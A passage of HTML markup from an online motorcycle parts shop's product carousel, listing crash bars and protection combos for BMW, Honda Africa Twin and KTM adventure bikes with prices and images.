							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7406_1_1r1-900x600.jpg 900w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7431_1_1r1-900x600.jpg 900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/bmw-r1200gs-lc-lower-crash-bars/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3907"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/bmw-r1200gs-lc-lower-crash-bars/">BMW R 1200 GS LC – Lower Crash Bars</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>360.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/bmw-r1200gs-lc-lower-crash-bars/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3907" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3907" data-product_sku="OBM-1200GS-LCB" aria-label="Select options for &ldquo;BMW R 1200 GS LC – Lower Crash Bars&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3907" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-733 status-publish instock product_cat-crash-bars product_cat-honda product_cat-crf100l-africa-twin product_cat-protection product_tag-crash-bars product_tag-crash-guards product_tag-crash-protection product_tag-engine-protection product_tag-honda-africa-twin product_tag-honda-crf1000l has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle" data-loop="2" data-id="733">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" class="product-image-link" tabindex="-1" aria-label="Honda CRF1000L Africa Twin – Crash Guards Combo">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-600x400.jpg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG2-600x400.jpg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG3-600x400.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG4-600x400.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG5-600x400.jpg 600w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG6-600x400.jpg 600w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG7-600x400.jpg 600w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-450x338.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-150x113.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-750x563.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-300x225.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-768x576.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-600x450.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-94x70.jpg 94w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/ATAS-900x675.jpg 900w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG9-e1494611401905.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG9-e1494611401905.jpg 500w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG9-e1494611401905-450x301.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG9-e1494611401905-150x100.jpg 150w" data-image-id="8"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="800" height="533" src="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1.jpg" class="attachment-large size-large" alt="Honda Africa Twin CRF1000L crash protection guards" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/04/EG1-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="733"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/">Honda CRF1000L Africa Twin – Crash Guards Combo</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>485.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;485.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>460.75</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;460.75.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_733" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add_to_cart_button add-to-cart-loop" data-product_id="733" data-product_sku="OBM-CRF1000-CGCOM" aria-label="Read more about &ldquo;Honda CRF1000L Africa Twin – Crash Guards Combo&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_733" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2096 status-publish last instock product_cat-crash-bars product_cat-honda product_cat-crf100l-africa-twin product_cat-protection product_cat-skid-plate product_tag-crash-bars product_tag-engine-protection product_tag-honda-africa-twin product_tag-honda-crf1000l has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle" data-loop="3" data-id="2096">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/africa-twin-1000-ultimate-protection-combo/" class="product-image-link" tabindex="-1" aria-label="Honda CRF1000L Africa Twin – Ultimate Protection Combo">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-600x400.jpg 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-1.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-1.jpg 650w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-1-600x400.jpg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-2.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-2.jpg 500w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-2-300x200.jpg 300w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-3.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-3.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-3-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-3-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-combo-tested-3-300x200.jpg 300w" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="800" height="533" src="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573.jpg" class="attachment-large size-large" alt="Honda Africa Twin CRF1000L Ultimate Protection Combo" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-600x400.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/africa-twin-1000-ultimate-protection-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2096"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/africa-twin-1000-ultimate-protection-combo/">Honda CRF1000L Africa Twin – Ultimate Protection Combo</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>770.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;770.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>716.10</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;716.10.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/africa-twin-1000-ultimate-protection-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2096" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add_to_cart_button add-to-cart-loop" data-product_id="2096" data-product_sku="OBM-CRF1000-UPRCOM" aria-label="Read more about &ldquo;Honda CRF1000L Africa Twin – Ultimate Protection Combo&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2096" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-578 status-publish first instock product_cat-crash-bars product_cat-honda product_cat-crf100l-africa-twin product_tag-crash-guards product_tag-engine-protection product_tag-honda-africa-twin product_tag-honda-crf1000l product_tag-upper-crash-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="4" data-id="578">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/upper-crash-bars-honda-africa-twin-1000/" class="product-image-link" tabindex="-1" aria-label="Honda CRF1000L Africa Twin – Upper Crash Bars">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB.png" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB.png 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-450x300.png 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-150x100.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-750x500.png 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-300x200.png 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-768x512.png 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-600x400.png 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n.jpg 960w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34392876_1823724027648766_31462039897505792_n-600x400.jpg 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n.jpg 960w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/34266586_1823724020982100_6929379688519303168_n-600x400.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1.jpg 800w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1-450x310.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1-150x103.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1-750x517.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1-300x207.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1-768x529.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/IMG_2300sm-1-600x413.jpg 600w" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1000" height="667" src="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB.png" class="attachment-large size-large" alt="Africa Twin upper crash bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB.png 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-450x300.png 450w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-150x100.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-750x500.png 750w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-300x200.png 300w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-768x512.png 768w, https://outbackmotortek.co.uk/wp-content/uploads/2016/11/ATUCB-600x400.png 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/upper-crash-bars-honda-africa-twin-1000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="578"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/upper-crash-bars-honda-africa-twin-1000/">Honda CRF1000L Africa Twin – Upper Crash Bars</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>205.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/upper-crash-bars-honda-africa-twin-1000/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_578" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="578" data-product_sku="" aria-label="Select options for &ldquo;Honda CRF1000L Africa Twin – Upper Crash Bars&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_578" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-8828 status-publish instock product_cat-combo product_cat-crash-bars product_cat-ktm product_cat-790-adventure product_cat-890-adventure product_cat-protection product_cat-skid-plate product_tag-crash-bars product_tag-ktm-790-s-adventure product_tag-ktm-790r-adventure product_tag-ktm-890-adventure product_tag-skid-plate has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="8828">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/ktm-790-r-s-adventure-protection-combo/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure R / S – Protection Combo">
					<div class="wd-product-grid-slider wd-fill">
